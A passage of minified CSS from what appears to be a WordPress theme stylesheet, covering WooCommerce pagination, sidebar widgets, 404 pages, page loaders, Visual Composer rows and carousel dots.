.woocommerce nav.woocommerce-pagination ul.page-numbers
.next{padding-right:15px}ul.page-numbers a
span{padding:0}ul.page-numbers a:hover{color:#47c9e5}ul.page-numbers
.current{font-weight:bold}ul.page-numbers .current,
ul.page-numbers .current:hover,
.woocommerce nav.woocommerce-pagination ul.page-numbers .current,
.woocommerce nav.woocommerce-pagination ul.page-numbers .current:hover{color:#fff;background-color:#47c9e5;border-radius:30px}.woocommerce nav.woocommerce-pagination ul
li{border-width:0px}.sh-page-links
p{font-weight:bold;margin-bottom:15px}.widget-title{margin-bottom:25px}.widget-item{padding-bottom:45px}.widget-item
ul{list-style:none;padding-left:0}.widget-item ul
ul{padding-left:30px}.widget-item li>a{display:block}.widget-item
h4{margin-bottom:20px}.widget_tag_cloud a,
.widget_tag_cloud a:after,
.post-title h2,
.post-title
h1{transition:0.25s all ease}.widget_search .screen-reader-text{display:none}.widget_search .search-form{position:relative;display:block}.widget_search
label{width:100%}.widget_search .search-field{display:block;width:100%;border:none;padding:16px
20px;font-weight:400;transition:0.25s background;border:1px
solid #ddd;color:#8d8d8d}.widget_search .search-submit{position:absolute;display:block;top:50%;right:5px;margin-top:-25px;width:43px;height:43px;border:none;text-align:center;background-color:transparent}.widget_search .search-form
i{display:block;font-size:16px;line-height:38px;cursor:pointer}.widget_search .search-field::-webkit-input-placeholder{color:inherit;font-style:normal}.widget_search .search-field:-moz-placeholder{color:inherit;font-style:normal}.widget_search .search-field::-moz-placeholder{color:inherit;font-style:normal}.widget_search .search-field:-ms-input-placeholder{color:inherit;font-style:normal}.sh-blog-style1 .sh-sidebar-search-active .search-submit i,
.sh-blog-style1 .sh-sidebar-search-active .search-field,
.sh-blog-style1 .sh-sidebar-search-active .search-field::-webkit-input-placeholder{color:#fff!important}.widget_categories
ul{list-style:none;padding:0;margin-bottom:0}.widget_categories
li{padding:12px
1px;border-bottom:1px solid #e3e3e3;font-size:0px;text-transform:uppercase}.widget_categories li>a{display:inline-block}.widget_categories li
*{font-size:13px}.widget_categories li:first-child{padding-top:0px}.widget_categories li:last-child{border-bottom:none;padding-bottom:0}.widget_calendar
table{width:100%}.widget_calendar td,
.widget_calendar
th{padding:10px!important;text-align:center}.widget_product_tag_cloud a,
.widget_tag_cloud
a{display:inline-block;position:relative;padding:0
10px;line-height:30px;background-color:#f4f4f4;color:#8d8d8d;margin-right:10px;font-size:13px!important;margin-bottom:12px;border-radius:100px;border:3px
solid #fff;box-shadow:0px 1px 4px 1px rgba(0,0,0,0.1);font-weight:bold}.widget_product_tag_cloud a:hover,
.widget_tag_cloud a:hover{color:#fff!important;background-color:#47c9e5}#sidebar .widget_product_tag_cloud .tagcloud a:hover,
#sidebar .widget_tag_cloud .tagcloud a:hover{color:#fff!important}.widget_product_tag_cloud a:hover:after,
.widget_tag_cloud a:hover:after{border-left-color:#47c9e5}.widget-item.woocommerce .product-title{transition:0.3s all ease-in-out}.widget-item.woocommerce .product-title:hover{opacity:0.8}.product_list_widget
li{width:100%;display:block;position:relative;margin-bottom:15px!important;min-height:65px!important;padding-left:85px!important}#sidebar .product_list_widget
li.empty{padding-left:0!important;min-height:0px!important}.product_list_widget a
img{position:absolute;width:65px!important;margin-left:0!important;left:0}.product_list_widget a span,
.product_list_widget .star-rating{display:block}.product_list_widget .star-rating{margin-top:10px!important;margin-bottom:15px!important}.product_list_widget
ins{text-decoration:none}.product_list_widget .amount,
.product_list_widget ins
span{font-size:16px;font-weight:bold}.product_list_widget del
.amount{font-weight:normal}.widget_price_filter .price_slider_wrapper
.price_slider_amount{padding-top:5px}.widget_price_filter .price_slider_wrapper .ui-widget-content{background-color:#e5e5e5!important}.widget_price_filter .ui-slider .ui-slider-handle{background-color:#fff!important;border:2px
solid #6ec8b9;width:17px!important;height:17px!important;top:-5px!important}.widget_price_filter .ui-slider .ui-slider-range{background-color:rgba(110,200,185,0.6)!important}.widget_price_filter .price_slider_wrapper .price_slider_amount
.button{background-color:#f3f3f3!important;color:#8d8d8d!important;line-height:40px!important;float:right;padding:0px
22px!important;border-radius:30px;font-size:13px;text-transform:uppercase}.widget_price_filter .price_slider_wrapper
.price_label{font-size:14px;float:left;line-height:40px}.widget_price_filter .price_slider_wrapper .price_label
span{font-size:16px;font-weight:bold}.widget_price_filter .widget-title{padding-bottom:5px}.widget_product_categories
ul{list-style:none;padding-left:0;margin-bottom:0}.widget_product_categories
li{border-bottom:1px solid #e3e3e3;padding:12px
0;text-transform:uppercase;font-size:13px}.product_list_widget .star-rating{display:none}.widget_product_categories li:first-child{padding-top:0}.widget_product_categories li:last-child{border-bottom:none;padding-bottom:0}.widget_product_categories
li{display:block}.widget_product_categories
a{color:#8d8d8d;display:inline-block!important}.widget_product_categories li .count,
.widget_categories li
.count{float:right;font-weight:bold;background-color:#f3f3f3;color:#9A9A9A;border-radius:50px;padding:0px
8px;line-height:1.4;cursor:default}.widget_product_categories li
.count{display:none}.widget_recent_entries
li{border-bottom:0px solid transparent!important;font-weight:bold;padding:11px
0;position:relative}.widget_recent_entries li:before{font-family:'simple-line-icons';font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;position:absolute;top:12px;content:"\e060";font-size:16px}.widget_recent_entries li
a{padding-left:37px!important}#sidebar .widget_recent_entries li:before{top:14px}.sh-footer .widget_recent_entries li:first-child:before{top:3px!important}.null-instagram-feed .instagram-pics{position:relative;margin:-5px}.null-instagram-feed .instagram-pics
li{display:inline-block;position:relative;width:33.3%;padding:6px
10px;margin-right:-4px}.null-instagram-feed .instagram-pics li a:not(.sh-instagram-element-overlay){display:block;overflow:hidden;position:relative}.null-instagram-feed
img{width:100%}.null-instagram-feed .sh-overlay-item{height:100%;width:100%}.no-widgets-found .widget-title{margin-bottom:0;padding-bottom:0;border:0;text-transform:none}.sh-recent-posts-widgets{position:relative}.sh-recent-posts-widgets-item{padding-bottom:15px;margin-bottom:25px;position:relative;border-bottom:1px solid #3E3E3E}.sh-recent-posts-widgets-item:last-child{margin-bottom:0;border-bottom-width:0px}.sh-recent-posts-widgets-item-content{padding-left:80px;min-height:55px}.sh-recent-posts-widgets-item-thumb{position:absolute;width:55px;height:55px;left:0;top:0}.sh-recent-posts-widgets-count{background-color:#47c9e5;padding:2px
6px;line-height:1;font-weight:bold;border-radius:20px;position:absolute;top:-7px;right:-7px;font-size:13px;z-index:500;color:#fff!important;box-shadow:0px 2px 5px 1px rgba(0,0,0,0.2)}.sh-recent-posts-widgets-item
h6{padding-top:5px;margin-bottom:8px;font-size:14px}.sh-recent-posts-widgets-item-meta{font-size:12px}.sh-recent-posts-widgets-item-meta
i{position:relative;bottom:-3px;padding-right:5px;font-size:16px}.sh-portfolio-widget{position:relative;margin:-7.5px}.sh-portfolio-widget:after{content:"";display:block;clear:both}.sh-portfolio-widget-item{padding:7.5px;float:left;width:33.3%;max-width:100px;min-width:60px;overflow:hidden}.sh-portfolio-widget-item
img{margin-bottom:0px}.sh-portfolio-widget-item .sh-portfolio-widget-background{display:block;position:relative;background-size:cover;background-position:50% 50%}.sh-mini-overlay-container{position:absolute;top:0px;right:0px;left:0px;bottom:0px;background-color:rgba(71,201,229,0.75);text-align:center;opacity:0}.sh-mini-overlay
i{line-height:1px;font-size:24px;color:#fff!important;display:block}.sh-mini-overlay .sh-mini-overlay-container:hover{opacity:1}.sh-contacts-widget-item{margin-bottom:15px;padding-left:40px;position:relative}.sh-contacts-widget-item
i{display:block;padding-top:4px;position:absolute;left:0;font-size:18px;width:18px}.sh-social-widgets{position:relative;margin:-4px}.sh-social-widgets:after{clear:both;content:"";display:block}.sh-social-widgets-item{margin:0
5px;margin-bottom:10px;width:50px;height:50px;text-align:center;float:left;color:#8d8d8d;background-color:#f4f4f4;font-size:18px;border-radius:50px}.sh-social-widgets-item
i{font-size:19px;line-height:50px}.sh-image-widgets
img{margin-bottom:0px;padding-bottom:15px}.sh-image-widgets-description
a{margin-right:25px}.sh-image-widgets-description
i{font-size:18px}.sh-image-widgets-social{padding-top:15px}.sh-nothing-found{background-color:#f4f4f4;padding:19px;float:none}.sh-nothing-found .sh-table-cell-top:first-child{width:45px}.sh-nothing-found
h2{font-size:16px;text-transform:uppercase;margin-bottom:5px}.sh-nothing-found
p{margin:0}.sh-nothing-found
i{color:#505050;font-size:26px}.sh-nothing-found-big{margin-top:50px;color:#e5e5e5;font-weight:bold;max-width:500px}.sh-nothing-found-big
span{font-size:56px;line-height:56px}.sh-nothing-found-big
div{font-size:110px;text-transform:uppercase;line-height:100px}.woocommerce>.cart-empty,.woocommerce>.woocommerce-notices-wrapper>.cart-empty{display:none}.sh-search-results .post-item .post-meta-two{display:none}.sh-404{background-size:cover;background-position:center center;background-color:#4C4C4C}.sh-404>div{width:33.3%;text-align:center;color:#fff;border-right:30px solid #fff;vertical-align:top;padding:0
35px 80px 35px}.sh-404>div:last-child{border-right:0}.sh-404-title{display:block;width:100%;padding:110px
0 60px 0;line-height:110px;font-size:110px;font-weight:bold;text-align:center}.sh-404-mobile-title{letter-spacing:25px}.sh-404
h3{font-weight:bold;color:#fff;font-size:24px}.sh-404-button{display:inline-block;margin:0
auto;background-color:#47c9e5;color:#fff!important;padding:15px
25px;margin-top:15px}.sh-404-button
i{padding-right:8px}#sh-404-mobile{display:none}@media (max-width: 850px){#sh-404{display:none}#sh-404-mobile{display:block}}@media (max-width: 850px){#sh-404-mobile>div{padding:0
15px 50px 15px}#sh-404-mobile .sh-404-mobile-title{font-size:60px;padding:50px
0 30px 0;letter-spacing:15px}}.sh-back-to-top{position:fixed;bottom:30px;right:30px;opacity:0;transition:0.3s all ease;cursor:pointer;width:50px;height:50px;text-align:center;overflow:hidden;z-index:5000;color:#cecece;border:2px
solid #cecece}.sh-back-to-top:hover{background-color:#47c9e5;border:2px
solid #47c9e5;;color:#fff}.sh-back-to-top
i{display:block;font-size:24px;line-height:46px}.sh-back-to-top.active{opacity:1}.sh-back-to-top.filled{background-color:#BDBDBD;border-color:#BDBDBD;color:#fff}.sh-back-to-top2{border-radius:100%;width:60px;height:60px}.sh-back-to-top2
i{line-height:56px;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.sh-back-to-top3{box-shadow:0px 3px 13px 1px rgba(0,0,0,0.12);background-color:#fff;border-width:0px!important;font-size:20px}.sh-back-to-top3
i{font-size:20px}.sh-page-loader{background-color:#fff;position:fixed;top:0;bottom:0;left:0;right:0;width:100%;height:100%;z-index:995000}.sk-cube-grid{width:40px;height:40px;margin:100px
auto}.sk-cube-grid .sk-cube{width:33%;height:33%;background-color:#333;float:left;-webkit-animation:sk-cubeGridScaleDelay 1.3s infinite ease-in-out;animation:sk-cubeGridScaleDelay 1.3s infinite ease-in-out}.sk-cube-grid .sk-cube1{-webkit-animation-delay:0.2s;animation-delay:0.2s}.sk-cube-grid .sk-cube2{-webkit-animation-delay:0.3s;animation-delay:0.3s}.sk-cube-grid .sk-cube3{-webkit-animation-delay:0.4s;animation-delay:0.4s}.sk-cube-grid .sk-cube4{-webkit-animation-delay:0.1s;animation-delay:0.1s}.sk-cube-grid .sk-cube5{-webkit-animation-delay:0.2s;animation-delay:0.2s}.sk-cube-grid .sk-cube6{-webkit-animation-delay:0.3s;animation-delay:0.3s}.sk-cube-grid .sk-cube7{-webkit-animation-delay:0s;animation-delay:0s}.sk-cube-grid .sk-cube8{-webkit-animation-delay:0.1s;animation-delay:0.1s}.sk-cube-grid .sk-cube9{-webkit-animation-delay:0.2s;animation-delay:0.2s}@-webkit-keyframes sk-cubeGridScaleDelay{0%,70%,100%{-webkit-transform:scale3D(1, 1, 1);transform:scale3D(1, 1, 1)}35%{-webkit-transform:scale3D(0, 0, 1);transform:scale3D(0, 0, 1)}}@keyframes sk-cubeGridScaleDelay{0%,70%,100%{-webkit-transform:scale3D(1, 1, 1);transform:scale3D(1, 1, 1)}35%{-webkit-transform:scale3D(0, 0, 1);transform:scale3D(0, 0, 1)}}.sk-folding-cube{margin:20px
auto;width:40px;height:40px;position:relative;-webkit-transform:rotateZ(45deg);-ms-transform:rotate(45deg);transform:rotateZ(45deg)}.sk-folding-cube .sk-cube{float:left;width:50%;height:50%;position:relative;-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.sk-folding-cube .sk-cube:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#333;-webkit-animation:sk-foldCubeAngle 2.4s infinite linear both;animation:sk-foldCubeAngle 2.4s infinite linear both;-webkit-transform-origin:100% 100%;-ms-transform-origin:100% 100%;transform-origin:100% 100%}.sk-folding-cube .sk-cube2{-webkit-transform:scale(1.1) rotateZ(90deg);-ms-transform:scale(1.1) rotate(90deg);transform:scale(1.1) rotateZ(90deg)}.sk-folding-cube .sk-cube3{-webkit-transform:scale(1.1) rotateZ(180deg);-ms-transform:scale(1.1) rotate(180deg);transform:scale(1.1) rotateZ(180deg)}.sk-folding-cube .sk-cube4{-webkit-transform:scale(1.1) rotateZ(270deg);-ms-transform:scale(1.1) rotate(270deg);transform:scale(1.1) rotateZ(270deg)}.sk-folding-cube .sk-cube2:before{-webkit-animation-delay:0.3s;animation-delay:0.3s}.sk-folding-cube .sk-cube3:before{-webkit-animation-delay:0.6s;animation-delay:0.6s}.sk-folding-cube .sk-cube4:before{-webkit-animation-delay:0.9s;animation-delay:0.9s}@-webkit-keyframes sk-foldCubeAngle{0%,10%{-webkit-transform:perspective(140px) rotateX(-180deg);transform:perspective(140px) rotateX(-180deg);opacity:0}25%,75%{-webkit-transform:perspective(140px) rotateX(0deg);transform:perspective(140px) rotateX(0deg);opacity:1}90%,100%{-webkit-transform:perspective(140px) rotateY(180deg);transform:perspective(140px) rotateY(180deg);opacity:0}}@keyframes sk-foldCubeAngle{0%,10%{-webkit-transform:perspective(140px) rotateX(-180deg);transform:perspective(140px) rotateX(-180deg);opacity:0}25%,75%{-webkit-transform:perspective(140px) rotateX(0deg);transform:perspective(140px) rotateX(0deg);opacity:1}90%,100%{-webkit-transform:perspective(140px) rotateY(180deg);transform:perspective(140px) rotateY(180deg);opacity:0}}.sk-spinner{margin:100px
auto 0;width:70px;text-align:center}.sk-spinner>div{width:18px;height:18px;background-color:#333;border-radius:100%;display:inline-block;-webkit-animation:sk-bouncedelay 1.4s infinite ease-in-out both;animation:sk-bouncedelay 1.4s infinite ease-in-out both}.sk-spinner
.bounce1{-webkit-animation-delay:-0.32s;animation-delay:-0.32s}.sk-spinner
.bounce2{-webkit-animation-delay:-0.16s;animation-delay:-0.16s}@-webkit-keyframes sk-bouncedelay{0%,80%,100%{-webkit-transform:scale(0)}40%{-webkit-transform:scale(1.0)}}@keyframes sk-bouncedelay{0%,80%,100%{-webkit-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1.0);transform:scale(1.0)}}.sh-page-loader-style-spinner #loading-center-absolute{display:table;margin:0
auto}.sh-page-loader-style-spinner
.object{width:20px;height:20px;background-color:#8d8d8d;float:left;margin-right:20px;border-radius:50% 50% 50% 50%}.sh-page-loader-style-spinner .object:last-child{margin-right:0}.sh-page-loader-style-spinner
#object_one{-webkit-animation:object_one 1.5s infinite;animation:object_one 1.5s infinite}.sh-page-loader-style-spinner
#object_two{-webkit-animation:object_two 1.5s infinite;animation:object_two 1.5s infinite;-webkit-animation-delay:0.25s;animation-delay:0.25s}.sh-page-loader-style-spinner
#object_three{-webkit-animation:object_three 1.5s infinite;animation:object_three 1.5s infinite;-webkit-animation-delay:0.5s;animation-delay:0.5s}@-webkit-keyframes
object_one{75%{-webkit-transform:scale(0)}}@keyframes
object_one{75%{transform:scale(0);-webkit-transform:scale(0)}}@-webkit-keyframes
object_two{75%{-webkit-transform:scale(0)}}@keyframes
object_two{75%{transform:scale(0);-webkit-transform:scale(0)}}@-webkit-keyframes
object_three{75%{-webkit-transform:scale(0)}}@keyframes
object_three{75%{transform:scale(0);-webkit-transform:scale(0)}}@-webkit-keyframes
animate_pulse{0%{-webkit-box-shadow:0 0 0 0 rgba( 0, 0, 0, 0.08 )}70%{-webkit-box-shadow:0 0 0 18px rgba( 0, 0, 0, 0 )}100%{-webkit-box-shadow:0 0 0 0 rgba( 0, 0, 0, 0 )}}@keyframes
animate_pulse{0%{-moz-box-shadow:0 0 0 0 rgba( 0, 0, 0, 0.08 );box-shadow:0 0 0 0 rgba( 0, 0, 0, 0.1 )}70%{-moz-box-shadow:0 0 0 18px rgba( 0, 0, 0, 0 );box-shadow:0 0 0 18px rgba( 0, 0, 0, 0 )}100%{-moz-box-shadow:0 0 0 0 rgba( 0, 0, 0, 0 );box-shadow:0 0 0 0 rgba( 0, 0, 0, 0 )}}.sh-window-line{position:fixed;left:0;right:0;background:#fff;z-index:5000}.sh-window-line.line-top{top:0}.sh-window-line.line-top,.sh-window-line.line-bottom{height:20px}.sh-window-line.line-left,.sh-window-line.line-right{width:20px}.sh-window-line.line-bottom{bottom:0}.sh-window-line.line-left{top:0;bottom:0;right:auto}.sh-window-line.line-right{top:0;bottom:0;left:auto}.page-white-borders #page-container{padding-bottom:20px}@media (min-width: 1100px){.sh-header-in-side .sh-window-line.line-left,
.sh-header-in-side .sh-window-line.line-bottom,
.sh-header-in-side .sh-window-line.line-top{left:320px}}.page-white-borders.page-layout-right-fixed .sh-header-right-side{height:auto!important}.page-white-borders.page-layout-right-fixed .sh-header-right-side .header-mobile-social-media{bottom:20px}.page-white-borders .primary-desktop{padding-top:20px}body.admin-bar.page-white-borders .sh-header-right-side{top:52px!important}body.page-white-borders.page-layout-right-fixed .sh-header-right-side{top:20px}body.page-white-borders.header-in-left-side .sh-window-line.line-left{z-index:499!important}.sh-page-notice{width:100%;background-color:#383838;color:#e2e1e1;padding:20px
0;display:none}.sh-page-notice
a{color:#e2e1e1}.sh-page-notice a:hover,
.sh-page-notice a:focus{color:#fff}.sh-page-notice .sh-page-notice-button{background-color:#767676;position:relative;display:inline-block;padding:8px
18px;margin:-8px 0;margin-left:16px;font-weight:bold;color:#fff}.sh-page-notice .sh-page-notice-button:hover{background-color:#8d8d8d}.sh-page-notice .text-right{min-width:100px}@media (max-width: 1025px){#page-container>.sh-page-notice{display:none!important}}.sh-ratio{position:relative}.sh-ratio-container{padding-bottom:56.25%}.sh-ratio-container-4_3{padding-bottom:75%}.sh-ratio-container-square{padding-bottom:100%}.sh-ratio-content{position:absolute;top:0;right:0;left:0;bottom:0;background-size:cover;background-position:50% 50%}.sh-ratio-content
iframe{width:100%;height:100%}.bottom-1{position:relative;bottom:-1px}.bottom-2{position:relative;bottom:-2px}.bottom-3{position:relative;bottom:-3px}.bottom-4{position:relative;bottom:-4px}.c-hamburger{display:block;position:relative;overflow:hidden;margin:0;padding:0;width:24px;height:20px;font-size:0;text-indent:-9999px;appearance:none;box-shadow:none;border-radius:none;border:none;cursor:pointer;transition:background 0.3s;top:10px}.c-hamburger:focus{outline:none}.c-hamburger
span{display:block;position:absolute;top:9px;left:0px;right:0px;height:2px;background:#545454}.c-hamburger span::before,
.c-hamburger span::after{position:absolute;display:block;left:0;width:100%;height:2px;background-color:#545454;content:""}.c-hamburger span::before{top:-9px}.c-hamburger span::after{bottom:-9px}.c-hamburger--htx{background-color:transparent}.c-hamburger--htx span::before,
.c-hamburger--htx span::after{transition-duration:0.3s, 0.3s;transition-delay:0.3s, 0s}.c-hamburger--htx span::before{transition-property:top, transform}.c-hamburger--htx span::after{transition-property:bottom, transform}.c-hamburger--htx.is-active
span{background:transparent!important}.c-hamburger--htx.is-active span::before{top:0;transform:rotate(45deg);width:26px;left:-4px;margin-left:3px}.c-hamburger--htx.is-active span::after{bottom:0;transform:rotate(-45deg);width:26px;left:-4px;margin-left:3px}.c-hamburger--htx.is-active span::before,
.c-hamburger--htx.is-active span::after{transition-delay:0s, 0.3s}.sh-element-inline{display:inline-block!important;margin-right:-4px!important;vertical-align:top}body.vc_editor.compose-mode
.vc_empty_space{background:repeating-linear-gradient( 45deg, rgba(255,255,255,0.3), rgba(255,255,255,0.3) 15px, rgba(185, 185, 185, 0.2) 15px, rgba(185, 185, 185, 0.2) 30px);border-radius:8px}.vc_row .sh-progress .sh-progress-item,
.vc_row .sh-progress-style2 .sh-progress-item,
.vc_row .sh-countdown,
.vc_row .sh-counter,
.vc_row .sh-text-block p:last-child{margin-bottom:0}.vc_row .sh-button-container{margin-top:0;margin-bottom:0}.wpb_single_image img,
.vc_row .sh-team-image
img{margin-bottom:0!important}i.icon{vertical-align:inherit;margin-left:0px;line-height:normal;height:auto;width:auto}.jarallax{position:relative;z-index:0}.jarallax>.jarallax-img{position:absolute;object-fit:cover;font-family:'object-fit: cover;';top:0;left:0;width:100%;height:100%;z-index:-1}body.compose-mode header.primary-desktop,
body.compose-mode header.primary-mobile{pointer-events:none}body.compose-mode .page-content.vc-main-sortable-container>.vc_empty-placeholder:first-child{display:none}.vc_row_reversed_columns{display:flex}@media only screen and (min-width: 768px){.vc_column_full_height{height:100vh}}@media only screen and (max-width: 768px){.vc_row_reversed_columns{flex-direction:column-reverse}}@media (min-width: 1250px){.vc_row[data-vc-full-width="true"][data-vc-stretch-content="true"]{margin-left:calc(-100vw / 2 + 1200px / 2 + 7.5px);margin-right:calc(-100vw / 2 + 1200px / 2 + 7.5px)}.vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]){margin-left:calc(-100vw/2 + 1200px/2 + 7.5px);margin-right:calc(-100vw/2 + 1200px/2 + 7.5px);padding-left:calc(100vw/2 - 1200px/2 - 7.5px)!important;padding-right:calc(100vw/2 - 1200px/2 - 7.5px)!important}.sh-boxed-layout .vc_row[data-vc-full-width="true"][data-vc-stretch-content="true"]{width:auto!important;left:0!important;margin-left:-45px!important;margin-right:-45px!important}.sh-boxed-layout .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]){width:auto!important;left:0!important;margin-left:-45px!important;margin-right:-45px!important;padding-left:45px!important;padding-right:45px!important}}.vc_row_shadow1,.vc_row_shadow1_hover:hover,.vc_column_shadow1,.vc_column_shadow1_hover:hover{box-shadow:0 15px 25px -7px rgba(0,0,0,0.09), 0 -12px 10px -10px rgba(0,0,0,0.04)}.vc_row_shadow2,.vc_row_shadow2_hover:hover,.vc_column_shadow2,.vc_column_shadow2_hover:hover{box-shadow:0px 3px 13px 1px rgba(0,0,0,0.12)}.vc_row_shadow3,.vc_row_shadow3_hover:hover,.vc_column_shadow3,.vc_column_shadow3_hover:hover{box-shadow:0px 15px 45px -9px rgba(0,0,0,0.25)}.vc_element_shadow,.vc_row_shadow1_hover,.vc_row_shadow2_hover,.vc_row_shadow3_hover,.vc_column_shadow1_hover,.vc_column_shadow2_hover,.vc_column_shadow3_hover{transition:0.3s all ease-in-out}.vc_row[data-vc-full-width]:not(.vc_parallax):not(.vc_row-no-padding):not(.jarallax){overflow:visible}.vc_row
.wpb_revslider_element{font-size:0px;position:relative;z-index:0}@media (max-width: 800px){.vc_column_reponsive_border_disabled .vc_column-inner{border-width:0px!important}}.vc_row.jarallax>.vc_column_container,.vc_row.jarallax>.vc_vc_column{z-index:1}.vc_row_custom_container{width:100%}@media (max-width: 800px){.vc_column_mobile_element_alignment_center .sh-text-block,
.vc_column_mobile_element_alignment_center .sh-text-block p,
.vc_column_mobile_element_alignment_center .sh-text-group,
.vc_column_mobile_element_alignment_center .sh-text-group p,
.vc_column_mobile_element_alignment_center .sh-heading span,
.vc_column_mobile_element_alignment_center .sh-heading-content,
.vc_column_mobile_element_alignment_center .sh-button-container,
.vc_column_mobile_element_alignment_center .sh-single-image,
.vc_column_mobile_element_alignment_center .vc_custom_heading,
.vc_column_mobile_element_alignment_center .sh-button-container,
.vc_column_mobile_element_alignment_center .wpb_single_image,
.vc_column_mobile_element_alignment_center .sh-list{text-align:center!important}.vc_column_mobile_element_alignment_left .sh-text-block,
.vc_column_mobile_element_alignment_left .sh-text-block p,
.vc_column_mobile_element_alignment_left .sh-text-group,
.vc_column_mobile_element_alignment_left .sh-text-group p,
.vc_column_mobile_element_alignment_left .sh-heading span,
.vc_column_mobile_element_alignment_left .sh-heading-content,
.vc_column_mobile_element_alignment_left .sh-button-container,
.vc_column_mobile_element_alignment_left .sh-single-image,
.vc_column_mobile_element_alignment_left .vc_custom_heading,
.vc_column_mobile_element_alignment_left .sh-button-container,
.vc_column_mobile_element_alignment_left .wpb_single_image,
.vc_column_mobile_element_alignment_left .sh-list{text-align:left!important}.vc_column_mobile_element_alignment_right .sh-text-block,
.vc_column_mobile_element_alignment_right .sh-text-block p,
.vc_column_mobile_element_alignment_right .sh-text-group,
.vc_column_mobile_element_alignment_right .sh-text-group p,
.vc_column_mobile_element_alignment_right .sh-heading span,
.vc_column_mobile_element_alignment_right .sh-heading-content,
.vc_column_mobile_element_alignment_right .sh-button-container,
.vc_column_mobile_element_alignment_right .sh-single-image,
.vc_column_mobile_element_alignment_right .vc_custom_heading,
.vc_column_mobile_element_alignment_right .sh-button-container,
.vc_column_mobile_element_alignment_right .wpb_single_image,
.vc_column_mobile_element_alignment_right .sh-list{text-align:right!important}}@media (max-width: 800px){.vc_element_responsive_background_image>#jarallax-container-0,.vc_element_responsive_background_image>#jarallax-container-1,.vc_element_responsive_background_image>#jarallax-container-2,.vc_element_responsive_background_image>#jarallax-container-3,.vc_element_responsive_background_image>#jarallax-container-4,.vc_element_responsive_background_image>#jarallax-container-5{display:none!important}}.carousel-dot-style2 .slick-dots li.slick-active
button{box-shadow:none;width:15px;height:15px}.carousel-dot-style3 .slick-dots li.slick-active
button{box-shadow:none;width:15px;height:15px}.carousel-dot-style3:not(.carousel-dot-active-background) #page-container .slick-dots li.slick-active
button{background-color:#3b3b3b!important}.carousel-dot-style3 .slick-dots li
button{border:1px
solid #3b3b3b;background-color:transparent}.carousel-dot-spacing-3px .slick-dots
li{margin:0
3px}.carousel-dot-spacing-8px .slick-dots
li{margin:0
8px}.carousel-dot-spacing-10px .slick-dots
li{margin:0
10px}.carousel-dot-spacing-12px .slick-dots
li{margin:0
12px}.carousel-dot-spacing-15px .slick-dots
li{margin:0
15px}.carousel-dot-spacing-3px .slick-dots li:first-child,
.carousel-dot-spacing-8px .slick-dots li:first-child,
.carousel-dot-spacing-10px .slick-dots li:first-child,
.carousel-dot-spacing-12px .slick-dots li:first-child,
.carousel-dot-spacing-15px .slick-dots li:first-child{margin-left:0px}.carousel-dot-size-small .slick-dots li
button{width:9px;height:9px}.carousel-dot-size-small.carousel-dot-style1 .slick-dots li.slick-active
button{width:12px;height:12px}.carousel-dot-size-small.carousel-dot-style2 .slick-dots li.slick-active button,
.carousel-dot-size-small.carousel-dot-style3 .slick-dots li.slick-active
button{width:9px;height:9px}.carousel-dot-size-standard.carousel-dot-style3 .slick-dots li.slick-active
button{width:15px;height:15px}.sh-jevelin-style3 .sh-alert-with-line.sh-alert-error .sh-alert-icon-container{border-width:0px}.sh-jevelin-style3 .sh-nav li.menu-item-has-children > a:after,
.sh-jevelin-style3 .sh-nav li.menu-item li.menu-item-has-children>a:after{content:"\f078";font-family:'FontAwesome'!important;font-size:70%}.sh-jevelin-style3 .SumoSelect>.CaptionCont>label>i:after{content:"\f078"!important;font-family:'FontAwesome'!important;font-size:12px}.sh-jevelin-style3 .sh-woo-layout table.variations
td{position:relative}.sh-jevelin-style3 .sh-woo-layout table.variations
select{cursor:pointer}.sh-jevelin-style3 .sh-woo-layout table.variations td:after{content:"\f078";font-family:'FontAwesome';font-size:70%;position:absolute;right:20px;top:10px;pointer-events:none}.sh-jevelin-style3 .sh-nav li.menu-item li.menu-item-has-children>a:after{padding-top:1px}.sh-jevelin-style3 .sh-nav>li.menu-item-has-children>a:after{margin-left:0.5em;top:-0.1em}.sh-jevelin-style3 .sh-titlebar .title-level .separator:after{content:"\f054";font-family:'FontAwesome'!important}.sh-jevelin-style3 .sh-titlebar:not(.sh-titlebar-revslider) a{color:inherit!important}.sh-jevelin-style3 .widget_product_categories li .count,
.sh-jevelin-style3 .widget_categories li
.count{color:inherit;border-radius:5px;padding-top:1px;padding-bottom:1px}.sh-jevelin-style3 .widget_search .search-form
i{font-size:17px}.sh-jevelin-style3 .widget_product_categories
li{font-size:inherit}.sh-jevelin-style3 .widget_product_categories
a{text-transform:none;font-weight:600}.sh-jevelin-style3 .widget_product_categories
li{border-width:0px;padding-bottom:0px}.sh-jevelin-style3 .widget_search .search-field,
.sh-jevelin-style3 #sidebar .search-field{border-radius:5px;background-color:#f4f4f4;border-width:0px}.sh-jevelin-style3 .sh-popover-mini{right:20px;top:20px;left:auto;box-shadow:none;border-radius:5px;border-width:0px;line-height:24px;padding:0px
10px;background-color:#3a3a3a;pointer-events:none}.sh-jevelin-style3 .sh-popover-mini::before,
.sh-jevelin-style3 .sh-popover-mini::after{display:none}.sh-jevelin-style3 .sh-popover-mini:not(.sh-popover-mini-dark){background-color:#f73e5c}.sh-jevelin-style3 .woocomerce-styling .woocommerce-result-count{margin-bottom:5px}.sh-jevelin-style3.woocommerce .woocomerce-styling .woocommerce-ordering{margin-bottom:0px}.sh-jevelin-style3 .woocommerce-ordering
select.orderby{border-width:0px;padding-left:0px;height:50px!important}.sh-jevelin-style3 .woocommerce-ordering .SumoSelect
.SelectBox{padding:0;border-width:0px!important;font-weight:bold;color:inherit}@media (max-width: 800px){.sh-jevelin-style3 .woocommerce-ordering .SumoSelect
.SelectBox{text-align:center;line-height:40px!important;margin-bottom:20px;padding-left:30px}}.sh-jevelin-style3 .woocommerce-ordering .SumoSelect.open .search-txt{padding:1px
